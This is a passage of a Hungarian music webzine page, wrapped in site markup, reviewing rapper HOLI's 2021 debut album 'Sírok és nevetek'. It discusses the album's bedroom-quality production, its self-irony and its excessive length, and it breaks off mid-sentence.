.cf-theme-dark .logo-theme-light {display: none;}#brxe-ufdqsa {width: 140px}#brxe-pbemqf {width: 140px}.cf-theme-light .logo-theme-dark {display: none;} .cf-theme-dark .logo-theme-light {display: none;}@media (max-width: 767px) {#brxe-oxwiuy .bricks-nav-menu > li {margin-left: 0}#brxe-oxwiuy .bricks-nav-menu {gap: var(--space-m)}}@media (max-width: 478px) {#brxe-oxwiuy {display: none}}#brxe-jbbfky input[type=search] {color: #ffffff}#brxe-jbbfky input[type=search]::placeholder {color: rgba(255, 255, 255, 0.64)}#brxe-vekhvz {display: flex; align-self: center; justify-content: center; align-items: center; border-radius: 999px; background-color: #00000000}#brxe-vekhvz .cf-light-mode-icon, #brxe-vekhvz .cf-dark-mode-icon {font-size: 1.5rem}#brxe-vekhvz svg.cf-theme-icon {width: 1.5rem; height: 1.5rem}#brxe-vekhvz .cf-light-mode-icon {color: #ffffff}#brxe-vekhvz .cf-dark-mode-icon {color: #000000}#brxe-xedhbn {display: block}#brxe-zknrdm .bricks-nav-menu > li {margin-left: 0}#brxe-zknrdm .bricks-nav-menu {flex-direction: column}#brxe-zknrdm .bricks-nav-menu > li > a {color: var(--primary-l-5); font-size: var(--text-xl)}#brxe-zknrdm .bricks-nav-menu > li > .brx-submenu-toggle > * {color: var(--primary-l-5); font-size: var(--text-xl)}#brxe-bnzxde {font-size: 32px; position: absolute; right: var(--space-xl); color: var(--primary-l-5); fill: var(--primary-l-5); top: var(--space-xl)}#brxe-lbqdzg {background-color: var(--primary); background-image: url(https://mashkulture.com/wp-content/uploads/2024/12/mash-dark.svg); background-position: bottom center; background-repeat: no-repeat; background-blend-mode: multiply; background-size: 80vw; border-top-left-radius: var(--radius-l); border-top-right-radius: var(--radius-l); padding-top: var(--space-xl); padding-right: var(--space-xl); padding-bottom: var(--space-xl); padding-left: var(--space-xl); align-items: flex-start}#brxe-dknshy { backdrop-filter: blur(2px);}#brxe-sdhpyu[data-direction] .brx-offcanvas-inner {height: 40vh}#brxe-noxmhj {padding-top: var(--space-s); padding-right: var(--space-s); padding-bottom: var(--space-s); padding-left: var(--space-s); font-size: 32px}#brxe-pieauk {flex-direction: row; justify-content: space-between; align-items: center}#brxe-wbkmpk {justify-content: center; padding-top: var(--space-xs); padding-bottom: var(--space-xs)}#brxe-sxvanx {width: 100%; aspect-ratio: 16/9}#brxe-sxvanx:not(.tag), #brxe-sxvanx img {object-fit: cover}#brxe-nqcgmq {flex-direction: row}@media (max-width: 991px) {#brxe-nqcgmq {flex-direction: column}}#brxe-ajmdhb {font-size: var(--text-2xl)}#brxe-htuhmf {text-transform: uppercase; font-weight: 600; font-size: var(--text-xs)}#brxe-byhlfh {font-weight: 600; text-transform: uppercase; font-size: var(--text-xs)}#brxe-hbmrdn {flex-direction: row; gap: var(--space-4xs); flex-shrink: 0; flex-grow: 0}#brxe-hbmrdn li {margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0}#brxe-hbmrdn a {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; font-size: var(--text-m); color: var(--primary)}#brxe-toyzdy {flex-direction: row; column-gap: var(--space-xs); align-items: center}#brxe-twlklq {flex-direction: row; row-gap: var(--space-4xs); column-gap: var(--space-2xs); align-items: center}@media (max-width: 991px) {#brxe-twlklq {flex-direction: row}}#brxe-vdital {font-family: "geist mono"; font-size: var(--text-xs)}#brxe-varrco {width: 80%}@media (max-width: 991px) {#brxe-varrco {width: 100%; order: 1}}#brxe-qxcnko {position: sticky; top: 2rem; align-items: center}@media (max-width: 991px) {#brxe-qxcnko {align-items: center}}#brxe-ytbrqu {width: 340px; row-gap: var(--space-4xs); align-self: stretch !important; width: 100%; max-width: 340px}@media (max-width: 991px) {#brxe-ytbrqu {width: 100%; order: 2; flex-direction: column; max-width: 100%}}#brxe-rcared {flex-direction: row}@media (max-width: 991px) {#brxe-rcared {flex-direction: column}}#brxe-eizpli {row-gap: var(--space-m); padding-top: 0}#brxe-pnmauu {line-height: 1; letter-spacing: -0.08rem; color: #000000}#brxe-pnmauu span{ color: #006939;}#brxe-infbtz {align-items: center}#brxe-ampzeo {background-color: var(--primary-l-5)}
/*# sourceURL=bricks-frontend-inline-inline-css */</style>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-MPQKH8SQ36" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["mashkulture.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-MPQKH8SQ36");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script id="core-framework-theme-loader-js-after" type="litespeed/javascript">(()=>{const e=localStorage.getItem("cf-theme"),t=document.querySelector("html");["light","dark"].includes(String(e))?t?.classList?.add("dark"===e?"cf-theme-dark":"cf-theme-light"):t?.classList?.add(window.matchMedia("(prefers-color-scheme: dark)").matches?"cf-theme-dark":"cf-theme-light")})()</script> <link rel="https://api.w.org/" href="https://mashkulture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mashkulture.com/wp-json/wp/v2/posts/6916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mashkulture.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://mashkulture.com/holi-sirok-es-nevetek/" /><link rel='shortlink' href='https://mashkulture.com/?p=6916' /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://mashkulture.com/wp-content/uploads/2024/12/cropped-fav-32x32.png" sizes="32x32" /><link rel="icon" href="https://mashkulture.com/wp-content/uploads/2024/12/cropped-fav-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mashkulture.com/wp-content/uploads/2024/12/cropped-fav-180x180.png" /><meta name="msapplication-TileImage" content="https://mashkulture.com/wp-content/uploads/2024/12/cropped-fav-270x270.png" /><meta property="og:url" content="https://mashkulture.com/holi-sirok-es-nevetek/" /><meta property="og:site_name" content="mashKULTURE" /><meta property="og:title" content="HOLI – Sírok és nevetek" /><meta property="og:description" content="Megjelenés: 2021-07-01, FUSS Records Ritkán hódítja meg a magyar internetet magyar zene annyira gyorsan és széles körben, mint a pesti rapper, HOLI bemutatkozó lemeze a Sírok és nevetek. De ritkán is történik annyira önazonos és trú dolog a magyar könnyűzenében, mint a pesti rapper HOLI bemutatkozó lemeze, a Sírok és nevetek. Hegyi Olivér, azaz HOLI [&hellip;]" /><meta property="og:image" content="https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1.png" /><meta property="og:type" content="article" /><style id='core-framework-theme-inline-css'>.cf-theme-toggle-button.cf-theme-dark .cf-theme-icon.cf-light-mode-icon {
			display: none;
		}
		.cf-theme-toggle-button.cf-theme-dark .cf-theme-icon.cf-dark-mode-icon {
			display: block;
		}
		.cf-theme-toggle-button.cf-theme-light .cf-theme-icon.cf-light-mode-icon {
			display: block;
		}
		.cf-theme-toggle-button.cf-theme-light .cf-theme-icon.cf-dark-mode-icon {
			display: none;
		}
		.cf-theme-icon-button .cf-theme-icon svg {
			display: block;
		}
		
/*# sourceURL=core-framework-theme-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-6916 single-format-standard wp-theme-bricks wp-child-theme-bricks-child brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a><a class="skip-link" href="#brx-footer">Skip to footer</a><header id="brx-header"><section id="brxe-wbkmpk" class="brxe-section bricks-lazy-hidden"><div id="brxe-pieauk" class="brxe-container bricks-lazy-hidden"><figure id="brxe-ufdqsa" class="brxe-image logo-theme-dark tag"><a class="tag" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="mashKULTURE" decoding="async" data-src="https://mashkulture.com/wp-content/uploads/2024/12/mash-dark.svg" data-type="string" /></a></figure><figure id="brxe-pbemqf" class="brxe-image logo-theme-light tag"><a class="tag" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="mashKULTURE" decoding="async" data-src="https://mashkulture.com/wp-content/uploads/2024/12/mash2.svg" data-type="string" /></a></figure><div id="brxe-oxwiuy" data-script-id="oxwiuy" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-top" class="bricks-nav-menu"><li id="menu-item-8771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8771 bricks-menu-item"><a href="https://mashkulture.com/category/style/">style</a></li><li id="menu-item-8772" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8772 bricks-menu-item"><a href="https://mashkulture.com/category/pop/">pop</a></li><li id="menu-item-8773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8773 bricks-menu-item"><a href="https://mashkulture.com/category/kult/">kult</a></li><li id="menu-item-8774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8774 bricks-menu-item"><a href="https://mashkulture.com/category/skate/">skate</a></li></ul></nav></div><div id="brxe-sdhpyu" data-script-id="sdhpyu" class="brxe-offcanvas bricks-lazy-hidden" aria-label="Offcanvas" data-direction="bottom"><div id="brxe-lbqdzg" class="brxe-block brx-offcanvas-inner bricks-lazy-hidden"><div id="brxe-jbbfky" class="brxe-search"><form role="search" method="get" class="bricks-search-form" action="https://mashkulture.com/">
<label for="search-input-jbbfky" class="screen-reader-text"><span>Search</span></label>
<input type="search" placeholder="Search ..." value="" name="s" id="search-input-jbbfky" /></form></div><div id="brxe-xedhbn" class="brxe-block bricks-lazy-hidden"><button id="brxe-vekhvz" data-script-id="vekhvz" class="brxe-cf-theme-toggle cf-theme-toggle-button cf-theme-dark" aria-label="Toggle theme"><svg xmlns="http://www.w3.org/2000/svg" class="cf-theme-icon cf-light-mode-icon" color="currentColor" fill="currentColor" viewBox="0 0 512 512"><path d="M375.7 19.7c-1.5-8-6.9-14.7-14.4-17.8s-16.1-2.2-22.8 2.4L256 61.1 173.5 4.2c-6.7-4.6-15.3-5.5-22.8-2.4s-12.9 9.8-14.4 17.8l-18.1 98.5-98.5 18.2c-8 1.5-14.7 6.9-17.8 14.4s-2.2 16.1 2.4 22.8L61.1 256 4.2 338.5c-4.6 6.7-5.5 15.3-2.4 22.8s9.8 13 17.8 14.4l98.5 18.1 18.1 98.5c1.5 8 6.9 14.7 14.4 17.8s16.1 2.2 22.8-2.4l82.6-56.8 82.5 56.9c6.7 4.6 15.3 5.5 22.8 2.4s12.9-9.8 14.4-17.8l18.1-98.5 98.5-18.1c8-1.5 14.7-6.9 17.8-14.4s2.2-16.1-2.4-22.8L450.9 256l56.9-82.5c4.6-6.7 5.5-15.3 2.4-22.8s-9.8-12.9-17.8-14.4l-98.5-18.1-18.2-98.5zM269.6 110l65.6-45.2 14.4 78.3c1.8 9.8 9.5 17.5 19.3 19.3l78.3 14.4-45.2 65.6c-5.7 8.2-5.7 19 0 27.2l45.2 65.6-78.3 14.4c-9.8 1.8-17.5 9.5-19.3 19.3l-14.4 78.3-65.6-45.2c-8.2-5.7-19-5.7-27.2 0l-65.6 45.2-14.4-78.3c-1.8-9.8-9.5-17.5-19.3-19.3l-78.3-14.4 45.2-65.6c5.7-8.2 5.7-19 0-27.2l-45.2-65.6 78.3-14.4c9.8-1.8 17.5-9.5 19.3-19.3l14.4-78.3 65.6 45.2c8.2 5.7 19 5.7 27.2 0zM256 368a112 112 0 100-224 112 112 0 100 224zm-64-112a64 64 0 11128 0 64 64 0 11-128 0z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" class="cf-theme-icon cf-dark-mode-icon" color="currentColor" fill="currentColor" viewBox="0 0 384 512"><path d="M144.7 98.7c-21 34.1-33.1 74.3-33.1 117.3 0 98 62.8 181.4 150.4 211.7-12.4 2.8-25.3 4.3-38.6 4.3C126.6 432 48 353.3 48 256c0-68.9 39.4-128.4 96.8-157.3zm62.1-66C91.1 41.2 0 137.9 0 256c0 123.7 100 224 223.5 224 47.8 0 92-15 128.4-40.6 1.9-1.3 3.7-2.7 5.5-4 4.8-3.6 9.4-7.4 13.9-11.4 2.7-2.4 5.3-4.8 7.9-7.3 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-3.7.6-7.4 1.2-11.1 1.6-5 .5-10.1.9-15.3 1h-4c-96.8-.2-175.2-78.9-175.2-176 0-54.8 24.9-103.7 64.1-136 1-.9 2.1-1.7 3.2-2.6 4-3.2 8.2-6.2 12.5-9 3.1-2 6.3-4 9.6-5.8 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-3.6-.3-7.1-.5-10.7-.6-2.7-.1-5.5-.1-8.2-.1-3.3 0-6.5.1-9.8.2-2.3.1-4.6.2-6.9.4z"></path></svg></button></div><div id="brxe-zknrdm" data-script-id="zknrdm" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-top-1" class="bricks-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8771 bricks-menu-item"><a href="https://mashkulture.com/category/style/">style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8772 bricks-menu-item"><a href="https://mashkulture.com/category/pop/">pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8773 bricks-menu-item"><a href="https://mashkulture.com/category/kult/">kult</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8774 bricks-menu-item"><a href="https://mashkulture.com/category/skate/">skate</a></li></ul></nav></div><button id="brxe-bnzxde" data-script-id="bnzxde" class="brxe-toggle" aria-label="Open" aria-expanded="false"><i class="ti-arrow-down"></i></button></div><div id="brxe-dknshy" class="brxe-block brx-offcanvas-backdrop bricks-lazy-hidden"></div></div><button id="brxe-noxmhj" data-script-id="noxmhj" class="brxe-toggle" aria-label="Open" aria-expanded="false"><i class="ti-line-double"></i></button></div></section></header><main id="brx-content"><section id="brxe-eizpli" class="brxe-section bricks-lazy-hidden"><div id="brxe-nqcgmq" class="brxe-container bricks-lazy-hidden"><img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20682&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-sxvanx" decoding="async" fetchpriority="high" data-src="https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1.png" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1.png 1024w, https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1-960x639.png 960w, https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1-480x320.png 480w, https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1-240x160.png 240w, https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1-600x400.png 600w, https://mashkulture.com/wp-content/uploads/2021/07/HOLI-SIROK_VAGY_NEVETEK-1-768x512.png 768w" /></div><div id="brxe-rcared" class="brxe-container bricks-lazy-hidden"><div id="brxe-varrco" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-ajmdhb" class="brxe-post-title">HOLI – Sírok és nevetek</h1><div id="brxe-twlklq" class="brxe-block bricks-lazy-hidden"><div id="brxe-toyzdy" class="brxe-block bricks-lazy-hidden"><div id="brxe-htuhmf" class="brxe-text-basic">2021. July 19.</div><div id="brxe-byhlfh" class="brxe-text-basic">© Bálint Antal</div><ul id="brxe-hbmrdn" class="brxe-post-sharing"><li title="Share on Facebook" ><a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F&#038;picture=https%3A%2F%2Fmashkulture.com%2Fwp-content%2Fuploads%2F2021%2F07%2FHOLI-SIROK_VAGY_NEVETEK-1.png&#038;title=HOLI%20%E2%80%93%20S%C3%ADrok%20%C3%A9s%20nevetek" rel="nofollow" aria-label="Facebook"><svg version="1.1" viewBox="0 0 512 512" fill="#000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M455.27,32h-398.54l-1.01757e-06,4.11262e-10c-13.6557,0.00551914 -24.7245,11.0743 -24.73,24.73v398.54l-5.44608e-07,-0.00145325c0.00471643,13.6557 11.0728,24.7251 24.7285,24.7315h199.271v-176h-53.55v-64h53.55v-51c0,-57.86 40.13,-89.36 91.82,-89.36c24.73,0 51.33,1.86 57.51,2.68v60.43h-41.18c-28.12,0 -33.48,13.3 -33.48,32.9v44.35h67l-8.75,64h-58.25v176h124.6l-1.14527e-06,4.62819e-10c13.6557,-0.00551794 24.7245,-11.0743 24.73,-24.73v-398.54l5.45583e-07,0.00145607c-0.00471487,-13.6557 -11.0728,-24.7251 -24.7285,-24.7315Z"></path></svg></a></li><li title="Share on X" ><a class="twitter" href="https://x.com/share?text=HOLI%20%E2%80%93%20S%C3%ADrok%20%C3%A9s%20nevetek&#038;url=https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F" rel="nofollow" aria-label="X"><svg version="1.1" viewBox="0 0 512 512" fill="#000" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a></li><li title="Share on WhatsApp" ><a class="whatsapp" href="https://api.whatsapp.com/send?text=*HOLI%20%E2%80%93%20S%C3%ADrok%20%C3%A9s%20nevetek*+https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F" rel="nofollow" aria-label="WhatsApp"><svg version="1.1" viewBox="0 0 512 512" fill="#000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M260.062,32c-121.457,0 -219.928,97.701 -219.928,218.232c-1.42109e-14,41.23 11.532,79.79 31.559,112.687l-39.693,117.081l121.764,-38.682c31.508,17.285 67.745,27.146 106.298,27.146c121.473,0 219.938,-97.715 219.938,-218.232c0,-120.531 -98.465,-218.232 -219.938,-218.232Zm109.362,301.11c-5.174,12.827 -28.574,24.533 -38.899,25.072c-10.314,0.547 -10.608,7.994 -66.84,-16.434c-56.225,-24.434 -90.052,-83.844 -92.719,-87.67c-2.669,-3.812 -21.78,-31.047 -20.749,-58.455c1.038,-27.413 16.047,-40.346 21.404,-45.725c5.351,-5.387 11.486,-6.352 15.232,-6.413c4.428,-0.072 7.296,-0.132 10.573,-0.011c3.274,0.124 8.192,-0.685 12.45,10.639c4.256,11.323 14.443,39.153 15.746,41.989c1.302,2.839 2.108,6.126 0.102,9.771c-2.012,3.653 -3.042,5.935 -5.961,9.083c-2.935,3.148 -6.174,7.042 -8.792,9.449c-2.92,2.665 -5.97,5.572 -2.9,11.269c3.068,5.693 13.653,24.356 29.779,39.736c20.725,19.771 38.598,26.329 44.098,29.317c5.515,3.004 8.806,2.67 12.226,-0.929c3.404,-3.599 14.639,-15.746 18.596,-21.169c3.955,-5.438 7.661,-4.373 12.742,-2.329c5.078,2.052 32.157,16.556 37.673,19.551c5.51,2.989 9.193,4.529 10.51,6.9c1.317,2.38 0.901,13.531 -4.271,26.359Z"></path></svg></a></li><li title="Share on Pinterest" ><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F&#038;media=https%3A%2F%2Fmashkulture.com%2Fwp-content%2Fuploads%2F2021%2F07%2FHOLI-SIROK_VAGY_NEVETEK-1.png" rel="nofollow" aria-label="Pinterest"><svg version="1.1" viewBox="0 0 512 512" fill="#000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M256,32c-123.7,0 -224,100.3 -224,224c0,91.7 55.2,170.5 134.1,205.2c-0.6,-15.6 -0.1,-34.4 3.9,-51.4c4.3,-18.2 28.8,-122.1 28.8,-122.1c0,0 -7.2,-14.3 -7.2,-35.4c0,-33.2 19.2,-58 43.2,-58c20.4,0 30.2,15.3 30.2,33.6c0,20.5 -13.1,51.1 -19.8,79.5c-5.6,23.8 11.9,43.1 35.4,43.1c42.4,0 71,-54.5 71,-119.1c0,-49.1 -33.1,-85.8 -93.2,-85.8c-67.9,0 -110.3,50.7 -110.3,107.3c0,19.5 5.8,33.3 14.8,43.9c4.1,4.9 4.7,6.9 3.2,12.5c-1.1,4.1 -3.5,14 -4.6,18c-1.5,5.7 -6.1,7.7 -11.2,5.6c-31.3,-12.8 -45.9,-47 -45.9,-85.6c0,-63.6 53.7,-139.9 160.1,-139.9c85.5,0 141.8,61.9 141.8,128.3c0,87.9 -48.9,153.5 -120.9,153.5c-24.2,0 -46.9,-13.1 -54.7,-27.9c0,0 -13,51.6 -15.8,61.6c-4.7,17.3 -14,34.5 -22.5,48c20.1,5.9 41.4,9.2 63.5,9.2c123.7,0 224,-100.3 224,-224c0.1,-123.8 -100.2,-224.1 -223.9,-224.1Z"></path></svg></a></li><li title="Share via email" ><a class="email" href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" aria-label="Email"><svg version="1.1" viewBox="0 0 30 30" fill="#000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.5,5h-25c-1.4,0 -2.5,1.1 -2.5,2.5v15c0,1.4 1.1,2.5 2.5,2.5h25c1.4,0 2.5,-1.1 2.5,-2.5v-15c0,-1.4 -1.1,-2.5 -2.5,-2.5Zm-16.7,10.9l-7,6c-0.1,0.1 -0.2,0.1 -0.3,0.1c-0.1,0 -0.3,-0.1 -0.4,-0.2c-0.2,-0.2 -0.2,-0.5 0.1,-0.7l7,-6c0.2,-0.2 0.5,-0.2 0.7,0.1c0.2,0.2 0.1,0.5 -0.1,0.7Zm3.9,0.1c-0.7,0 -1.5,-0.2 -2,-0.6l-9.5,-6.5c-0.2,-0.1 -0.3,-0.5 -0.1,-0.7c0.1,-0.2 0.4,-0.3 0.7,-0.1l9.5,6.5c0.8,0.6 2.1,0.6 2.9,0l10,-6.5c0.2,-0.2 0.5,-0.1 0.7,0.1c0.2,0.2 0.1,0.5 -0.1,0.7l-10,6.5c-0.6,0.4 -1.3,0.6 -2.1,0.6Zm12.2,5.8c-0.1,0.1 -0.2,0.2 -0.4,0.2c-0.1,0 -0.2,0 -0.3,-0.1l-7,-6c-0.2,-0.2 -0.2,-0.5 -0.1,-0.7c0.1,-0.2 0.5,-0.2 0.7,-0.1l7,6c0.2,0.2 0.3,0.5 0.1,0.7Z"></path></svg></a></li></ul></div></div><div id="brxe-eraneo" class="brxe-post-content"><p><strong>Megjelenés: 2021-07-01, FUSS Records</strong></p><p>Ritkán hódítja meg a magyar internetet magyar zene annyira gyorsan és széles körben, mint a pesti rapper, HOLI bemutatkozó lemeze a <em>Sírok és nevetek</em>. De ritkán is történik annyira önazonos és trú dolog a magyar könnyűzenében, mint a pesti rapper HOLI bemutatkozó lemeze, a <em>Sírok és nevetek</em>.</p><p>Hegyi Olivér, azaz HOLI még tavaly november elején töltött fel egy Vittula című dalt YouTube-ra, ami egyből betalált mindenkinél, aki tudja, milyen a Vittula, vagy csak átérzi milyen az, amiről a dalban szó van, az éjszakai lődörgést, célt, szexet, vagy csak szimplán valami jobbat keresve. Egyszóval körülbelül minden pestinél 17 és 30 között. Olivér 31 évesen kezdett rapkarrierbe, előtte olyan zenekarokban találkozhattunk vele, mint például a szép emlékű Hiúz. A <em>Sírok és nevetek</em> ebből a 31 évből táplálkozik, ezekből a keserűen magyar, 90-es évek végi, 2000-es évek eleji emlékekből.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe data-lazyloaded="1" src="about:blank" title="HOLI - Vittula" width="500" height="281" data-litespeed-src="https://www.youtube.com/embed/I1Lzw_J_3eQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></figure><p>Annak ellenére, hogy HOLI, és így a<em> Sírok és nevetek</em> eszköztára is minden szempontból elég szűkös, a dolgok többé-kevésbé működnek. A beatek, illetve úgy egyáltalán a production kellemesen hálószoba minőségű, és tulajdonképpen teljesen mindegy, hogy ennek az oka egy koncepciózus döntés, vagy szimplán csak annyi, hogy a lemez egyetlen szoftverrel, egyetlen szobában készült. A dalok hangulatukban az indie-prüntyögéstől a modern trap paródiáig tartó skálán sok mindent lefednek, HOLI pedig kényelmes tempójú flow-val szövegel rájuk.</p><p>Ahogy azt <a href="https://444.hu/2021/07/10/a-siros-rapper-aki-18-perces-szamban-meseli-el-elete-legnagyobb-smarolasat" data-type="URL" data-id="https://444.hu/2021/07/10/a-siros-rapper-aki-18-perces-szamban-meseli-el-elete-legnagyobb-smarolasat" class="rank-math-link">Ács Dani is írja</a> az album záró <em>Roadmovie (Sírok és nevetek)</em> című 18 perces opusz kapcsán: HOLI saját ligát teremt, és abban, egyelőre kihívó nélkül versenyzik. Az a jellegű DIY épp-hogy-hip-hop, amit ő csinál, jelenleg páratlan Magyarországon. Az underground hip-hop és a boom-bap revival is él is virul (3,14, Slow Village. Sör és Fű), a trap-es R&amp;B-s vonal is szép számmal képviselteti magát (Figura, Beton.Hofi, Ress), van nekünk bőven irodalmi igényességű, költői jellegű rap-produkciónk is (6363, Mulató Aztékok), és hálistennek a politikai rap is köszöni, jól van (Bobafett, Funktasztikus). HOLI-t azonban egyik zárójelbe sem tudnám jó szájízzel betoldani, és nem csak azért, mert majdnem mindegyikben elférne. A lemezt az az érzékenységgel vegyülő naivitás teszi igazán magával ragadóvá, ami elejétől a végéig átitatja.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe data-lazyloaded="1" src="about:blank" title="HOLI - Az utálat fárasztó" width="500" height="281" data-litespeed-src="https://www.youtube.com/embed/c2qcF2R1KfM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></figure><p>Legyen szó a már említett, mindenki számára fájdalmasan ismerős emlékeket idéző <em>Vittula</em>-ról, a trap műfajt, és HOLI-t saját magát egyszerre kifigurázó <em>Baby</em>-ről, vagy az itthoni mainstream rapszcéna rögös útját ironikusan, ám annál pontosabban bemutató <em>Kis magyar raptöri</em>-ről, minden dal, minden sor egy kíméletlenül őszinte ember rácsodálkozása az őt körülvevő világra, és az ebben a világban saját maga által betöltött szerepre, hol egyenesen és tisztán, hol különböző lírai éneken keresztül. Sokszor mondom, hogy ahhoz, hogy vicces zenét csináljon valaki, két dolog kell: ne vegye komolyan magát, de vegye nagyon komolyan a zenét. Ez (szerintem) sokaknak inkább fordítva sikerül, és ilyenkor izzadtságszagú, erőltetett, nem vicces, sokkal inkább vicceskedő produktum születik.</p><p class="has-medium-font-size">HOLI esetében nem erről van szó, Oli tudja, miről beszél, és, hogy arról hogyan akar beszélni. Itt nem a tartalom teszi szórakoztatóvá az anyagot, sokkal inkább a keret, amit az megtölt. A cuki alapok, a mindenki által könnyen átérezhető gyermekded düh, vagy éppen a közös tudatra építő témaválasztás (meg az olyan easter eggek, mint a <em><a href="https://www.youtube.com/watch?v=HnVjE_4uTPQ&amp;ab_channel=Veteransmusic" data-type="URL" data-id="https://www.youtube.com/watch?v=HnVjE_4uTPQ&amp;ab_channel=Veteransmusic" class="rank-math-link">Fekete Tinta</a></em> áthallás a <em>Rapszínészet</em> című trekkben) adják meg a <em>Sírok és nevetek</em> párját ritkító karakterét.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://mashkulture.com/wp-content/uploads/2021/07/213000171_4081695081868315_882814953301730123_n-1024x576.jpg" alt="" class="wp-image-6919"/><figcaption>HOLI az idei Bánkitó Fesztiválon</figcaption></figure><p>Azonban Holi – jobb szó híján – tapasztalatlansága visszaüt. Az 53 percnyi játékidőt nem tölti ki érdemben sem a mértéktelen önirónia, sem az unásig ismételt aktuálpolitikai frázisok. Olivér bemutatkozó lemezén annak ellenére is rengeteg az üresjárat, hogy látszólag sok témát feszeget, hiszen jobban a dalok mögé nézve könnyen rájön az ember, hogy a tartalom maximum egy fele ilyen hosszú anyagot tudna megtölteni. A <em>Sírok és nevetek</em> egy figyelemreméltóan grandiózus vállalás, még ha első hallgatásra nem is minden pontján tűnik annak; nem csoda, hogy végül be is dől a saját súlya alatt.</p><p>Viszont ha ezektől a – nevezzük őket most így – gyerekbetegségektől eltekintünk, egy 